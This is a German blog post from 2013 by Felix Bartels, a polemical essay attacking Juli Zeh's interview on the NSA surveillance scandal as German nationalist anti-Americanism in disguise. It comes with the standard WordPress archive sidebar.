<p style="text-align: justify;">Der Ami sitzt am Potomac wie einst der Russe an der Elbe. Die besondere Aufregung über den NSA-Skandal kommt da her. In den Supermächten hat der paranoide Partikularismus einer gekränkten Nation, die sich gern anstelle der größeren Staaten sähe, ein dankenswertes Objekt. Der Neid auf die Macht formuliert sich als Machtkritik, und der Anti-Etatismus, der ja nicht die <em>Macht</em> des Staates, sondern die Macht des <em>Staates</em> ablehnt, steigert sich im Angesicht einer Hegemonialmacht ins kaum noch Fassbare. Nur so sind Äußerungen wie die folgende zu erklären, die in puncto politischer Unreife Grönemeyers berüchtigtem »Gebt den Kindern das Kommando« in nichts nachstehen: »Die NSA von der Bespitzelung abzuhalten, ist in diesem ganzen Themenkomplex natürlich das allerschwierigste. Das geht nicht auf Knopfdruck. Wir brauchen einen weltweiten Mentalitätswandel, wie wir ihn beim Umweltschutz erlebt haben. Ein Staat muss vorangehen, muss auf den Tisch hauen und sagen, Leute, wir machen das jetzt, das muss sich ändern.«</p>
<p style="text-align: justify;">Und welcher Staat es sein könnte, der vorangeht, die Welt zu erlösen, darüber hat Juli Zeh wie Leder eine ganz konkrete Vorstellung: »Deutschland ist der größte und mächtigste Staat in Europa und wir haben aufgrund der Geschichte des 20. Jahrhunderts auch einen ganz besonderen Grund, wieso uns das Thema Überwachung interessieren sollte.« – Deutschlands Vormachtstellung in Europa, der ökonomische Würgegriff vor allem gegen die südlichen EU-Länder, der Überfall auf den souveränen Staat Jugoslawien, die Waffen- und sonstigen Geschäfte mit Ländern wie Saudi-Arabien und dem Iran erscheinen hier als etwas Gutes, aus dem die Macht erwächst, die Welt vor den USA retten. Denn Deutschland, so denken es Neo-Teutomanen wie Juli Zeh und Jakob Augstein, ist endlich gereinigt von seiner Vergangenheit und hat sich aufgrund dieser Reinigung das Recht erworben, den Rest der Welt zu belehren und, falls der am deutschen Wesen nicht freiwillig genesen will, in die rechte Richtung zu treiben.</p>
<p style="text-align: justify;">Ich leide nicht an übermäßiger Liebe zu den Vereinigten Staaten. Und auch nicht an übermäßigem Hass auf Deutschland. Beide Länder besitzen ausgereifte kapitalistische Strukturen und agieren außenpolitisch als Mächte, die schwächeren (wiewohl nicht notwendig besseren) Ländern ihre Ideologie und Handelsbeziehungen aufzudrücken pflegen. Es ist lächerlich, im Rahmen dieses Gesamtverhältnisses in das eine oder andere dieser beiden Länder sowas wie Hoffnungen zu legen. Sie tun, was sie tun, weil sie müssen, weil ihre Struktur sie dazu zwingt.</p>
<p style="text-align: justify;">Auch das Irrationale hat eine Art Logik. Es ist klar, dass jemand, der auf der außenpolitischen Ebene das Ununterscheidbare unterscheidet, im Innenpolitischen das Unterscheidbare nicht unterscheidet. Das völkische Denken übertreibt die Unterschiede zwischen den Nationen und untertreibt die Unterschiede innerhalb der Nationen. Daher wimmelt das Interview, in dem die Autorin sich nach einer weltweiten Führungsrolle der Deutschen sehnt, denn auch von allerhand Formeln wie: unser Rechtsstaat, unsere Bundesregierung, unsere Gesellschaft.</p>
<p style="text-align: justify;">But there is no such thing as <em>our</em> society. Ein einziges Possessivpronomen kann aus Maggie Thatchers Quatschsatz eine Wahrheit machen, die so evident ist, dass man schon eine deutsche Schriftstellerseele sein muss, um sie ignorieren. Kapitalismus, Parlamentarismus, Föderalismus sind Strukturen, die gesellschaftliche Zerrissenheit ausdrücken oder bedingen. Gemeinschaft ist unter diesen Bedingungen eine Illusion, und der Wunsch nach Gemeinschaft irrational. Die so erträumte Gemeinschaft kann nicht als ein durch (politische) Vermittlung hergestellter Zustand gedacht werden, sondern nur als organisches Band zwischen Volksgenossen, das der unvollkommen, von politischen Kämpfen zerrissenen Wirklichkeit als kraftvolles Urbild entgegengesetzt wird. Es ist, mit einem Wort, die romantische Version der Gesamtscheiße; die gereizte Idealvorstellung einer reinen, schönen Gesellschaft (»unser demokratischer Rechtsstaat«), die gegen Fremdkörper wie den Minister Friedrich und die NSA verteidigt werden muss, ganz so, als seien nicht gerade Friedrich und die NSA durch eben diese Gesellschaft hervorgebracht und viel mehr wesensmäßige Erscheinungen derselben als die Wahnvorstellungen einmal zu oft befragter Literatinnen.</p>
<p style="text-align: justify;">Es gibt kein Wir. Nicht zwischen uns allen gegen die NSA, nicht zwischen uns allen hier in Deutschland und vor allem nicht zwischen uns und Juli Zeh.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><span style="font-variant: small-caps;">Noten</span></p>
<p style="text-align: justify;"><a href="#_ednref1" name="_edn1">[i]</a> »Ein beobachteter Mensch ist nicht frei«. Juli Zeh im Interview. In: <em>Frankfurter Rundschau</em> v. 17. September 2013. – Von weiterer Lektüre Zehscher Werke ist nach Durchsicht folgender Texte Abstand zu nehmen: Stefan Gärtner: Die Allerunausstehlichste. In: <em>Titanic</em> 05/2006. Enno Stahl: Die Bewahrerin. In: <em>taz</em> v. 16. Februar 2014. Ingo Meyer: Der Niedergang des Romans. In: <em>Merkur</em> (Nr. 786) 11/2014.</p>
			</div><!--/entry -->
		</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 25. September 2013</span></footer><!-- .post-footer -->
<section id="comments">
<p>Sorry, the comment form is closed at this time.</p></section>   <!-- #comments -->	</article><!--/post -->
<nav class='post-nav fix'>
<table>
<tr>
	<td class='previous'><a href="http://www.felix-bartels.de/2013/08/10/zersetzer/" rel="prev"><span class="icon">&nbsp;</span> Zersetzer</a></td>
	<td class='next'><a href="http://www.felix-bartels.de/2014/01/31/wenn-er-wenigstens-griechisch-koennte/" rel="next"><span class="icon">&nbsp;</span> Wenn er wenigstens Griechisch könnte</a></td>
</tr>
</table>
</nav>
      </div><!-- content -->
    </div><!-- main col -->
<div id='sidebar-shell-1' class='sidebar-shell sidebar-shell-right'>
<div class="dbx-group right boxed warea" id="sidebar">
<!--widget start --><aside id="pages-3" class="dbx-box suf-widget widget_pages"><div class="dbx-content"><h3 class="dbx-handle plain">Einführung</h3>
			<ul>
				<li class="page_item page-item-52"><a href="http://www.felix-bartels.de/uber-den-parnass/">Über den Parnaß</a></li>
<li class="page_item page-item-10"><a href="http://www.felix-bartels.de/publikationen/">Texte</a></li>
<li class="page_item page-item-17"><a href="http://www.felix-bartels.de/kontakt/">Kontakt</a></li>
			</ul>

			</div></aside><!--widget end --><!--widget start --><aside id="archives-3" class="dbx-box suf-widget widget_archive"><div class="dbx-content"><h3 class="dbx-handle plain">Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://www.felix-bartels.de/2020/10/'> Oktober 2020 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2020/08/'> August 2020 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/06/'> Juni 2020 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2020/04/'> April 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/03/'> März 2020 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2020/02/'> Februar 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/01/'> Januar 2020 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/12/'> Dezember 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/11/'> November 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2019/10/'> Oktober 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2019/08/'> August 2019 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2019/07/'> Juli 2019 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2019/06/'> Juni 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/05/'> Mai 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2019/04/'> April 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/03/'> März 2019 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2019/02/'> Februar 2019 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2019/01/'> Januar 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/12/'> Dezember 2018 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/11/'> November 2018 &nbsp;(7)</option>
	<option value='http://www.felix-bartels.de/2018/10/'> Oktober 2018 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2018/09/'> September 2018 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2018/08/'> August 2018 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2018/07/'> Juli 2018 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/06/'> Juni 2018 &nbsp;(7)</option>
	<option value='http://www.felix-bartels.de/2018/05/'> Mai 2018 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2018/04/'> April 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2018/03/'> März 2018 &nbsp;(12)</option>
	<option value='http://www.felix-bartels.de/2018/02/'> Februar 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2018/01/'> Januar 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/12/'> Dezember 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/10/'> Oktober 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/06/'> Juni 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/05/'> Mai 2017 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/03/'> März 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/02/'> Februar 2017 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2017/01/'> Januar 2017 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2016/12/'> Dezember 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2016/11/'> November 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/10/'> Oktober 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/09/'> September 2016 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/07/'> Juli 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/06/'> Juni 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2016/05/'> Mai 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/02/'> Februar 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/01/'> Januar 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/12/'> Dezember 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/11/'> November 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/10/'> Oktober 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/09/'> September 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/08/'> August 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/07/'> Juli 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/06/'> Juni 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/05/'> Mai 2015 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/04/'> April 2015 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/03/'> März 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/02/'> Februar 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/01/'> Januar 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/12/'> Dezember 2014 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2014/11/'> November 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/10/'> Oktober 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/09/'> September 2014 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/08/'> August 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/07/'> Juli 2014 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2014/06/'> Juni 2014 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/05/'> Mai 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2014/03/'> März 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/02/'> Februar 2014 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2014/01/'> Januar 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2013/12/'> Dezember 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/11/'> November 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/10/'> Oktober 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/09/'> September 2013 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2013/08/'> August 2013 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2013/06/'> Juni 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/05/'> Mai 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/04/'> April 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/02/'> Februar 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/01/'> Januar 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/12/'> Dezember 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/08/'> August 2012 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/07/'> Juli 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/06/'> Juni 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/04/'> April 2012 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/03/'> März 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/02/'> Februar 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2011/10/'> Oktober 2011 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2011/09/'> September 2011 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2011/07/'> Juli 2011 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/09/'> September 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/06/'> Juni 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/05/'> Mai 2010 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2010/04/'> April 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/01/'> Januar 2010 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2009/11/'> November 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/10/'> Oktober 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/08/'> August 2009 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='http://www.felix-bartels.de/2009/06/'> Juni 2009 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></aside><!--widget end --><!--widget start --><aside id="categories-3" class="dbx-box suf-widget widget_categories"><div class="dbx-content"><h3 class="dbx-handle plain">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1157"><a href="http://www.felix-bartels.de/category/gesittung/">(1) Gesittung</a> (170)
<ul class='children'>
	<li class="cat-item cat-item-1159"><a href="http://www.felix-bartels.de/category/gesittung/staat_und_oekonomie/">(a) Staat &amp; Ökonomie</a> (69)
</li>
	<li class="cat-item cat-item-1160"><a href="http://www.felix-bartels.de/category/gesittung/politik/">(b) Politik</a> (106)
</li>
	<li class="cat-item cat-item-1158"><a href="http://www.felix-bartels.de/category/gesittung/kultur_und_geschichte/">(c) Kultur &amp; Geschichte</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1161"><a href="http://www.felix-bartels.de/category/metapolitik/">(2) Irrationalität</a> (144)
<ul class='children'>
	<li class="cat-item cat-item-1162"><a href="http://www.felix-bartels.de/category/metapolitik/opportunismus_und_dogmatismus/">(a) Opportunismus &amp; Dogmatismus</a> (34)
</li>
	<li class="cat-item cat-item-1163"><a href="http://www.felix-bartels.de/category/metapolitik/romantik_und_zeloten/">(b) Romantik &amp; Zeloten</a> (66)
</li>
	<li class="cat-item cat-item-1164"><a href="http://www.felix-bartels.de/category/metapolitik/juste_milieu_und_bourgeoisie/">(c) Juste Milieu &amp; Bourgeoisie</a> (53)
</li>
	<li class="cat-item cat-item-1165"><a href="http://www.felix-bartels.de/category/metapolitik/antisemitismus_und_anderer_hass/">(d) Antisemitismus &amp; anderer Hass</a> (52)
</li>
	<li class="cat-item cat-item-1166"><a href="http://www.felix-bartels.de/category/metapolitik/ideologiekritik/">(e) Ideologiekritik</a> (20)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1167"><a href="http://www.felix-bartels.de/category/klassik/">(3) Klassik</a> (87)
<ul class='children'>
	<li class="cat-item cat-item-1168"><a href="http://www.felix-bartels.de/category/klassik/philosophisches/">(a) Philosophisches</a> (45)
</li>
	<li class="cat-item cat-item-1169"><a href="http://www.felix-bartels.de/category/klassik/aesthetisches/">(b) Ästhetisches</a> (44)
</li>
	<li class="cat-item cat-item-1170"><a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/">(c) Schreiben, Funken &amp; Drucken</a> (18)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1171"><a href="http://www.felix-bartels.de/category/art_and_leisure/">(4) Art &amp; Leisure</a> (205)
<ul class='children'>
	<li class="cat-item cat-item-1172"><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/">(a) Literatur</a> (62)
</li>
	<li class="cat-item cat-item-1173"><a href="http://www.felix-bartels.de/category/art_and_leisure/film/">(b) Film</a> (133)
</li>
	<li class="cat-item cat-item-1174"><a href="http://www.felix-bartels.de/category/art_and_leisure/bildende_kunst/">(c) Bildende Kunst</a> (8)
</li>
	<li class="cat-item cat-item-1175"><a href="http://www.felix-bartels.de/category/art_and_leisure/fussball/">(d) Fußball</a> (18)
</li>
	<li class="cat-item cat-item-1177"><a href="http://www.felix-bartels.de/category/art_and_leisure/musik/">(e) Musik</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1176"><a href="http://www.felix-bartels.de/category/confessions_und_andere_peinlichkeiten/">(5) Confessions &amp; andere Peinlichkeiten</a> (21)
</li>
			</ul>

			</div></aside><!--widget end --><!--widget start --><aside id="linkcat-2" class="dbx-box suf-widget widget_links"><div class="dbx-content"><h3 class="dbx-handle plain">Elegante Welt</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://nachdenklichekrankenschwester.wordpress.com" >Daniel H. Rapoport</a></li>
<li><a href="http://www.dialektische-philosophie.org/">Gesellschaft für dialektische Philosophie</a></li>
<li><a href="http://www.marco-tschirpke.de" >Marco Tschirpke</a></li>
<li><a href="http://www.peter-hacks-gesellschaft.de">Peter Hacks Gesellschaft</a></li>
<li><a href="http://www.rosasalon.org/">Rosa Salon Trier</a></li>
<li><a href="http://www.schernikau.net/">schernikau.net</a></li>
<li><a href="http://sonntagsgesellschaft.wordpress.com/">Sonntagsgesellschaft</a></li>
<li><a href="https://soerenheim.wordpress.com/">Sören Heim</a></li>
<li><a href="http://www.sudelseite.de">Sudelseite</a></li>
<li><a href="http://toposzeitschrift.de/">Topos</a></li>

	</ul>
</div></aside><!--widget end -->
</div><!--/sidebar -->
</div>
	</div><!-- /container -->

<footer>
	<div id="cred">
		<table>
			<tr>
				<td class="cred-left">&#169; 2011 <a href='http://www.felix-bartels.de'>Neuestes vom Parnassos</a></td>
				<td class="cred-center"></td>
				<td class="cred-right"><a href="http://aquoid.com/news/themes/suffusion/">Suffusion theme by Sayontan Sinha</a></td>
			</tr>
		</table>
	</div>
</footer>
<!-- 57 queries, 58MB in 0,718 seconds. -->
</div><!--/wrapper -->
<!-- location footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/suffusion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
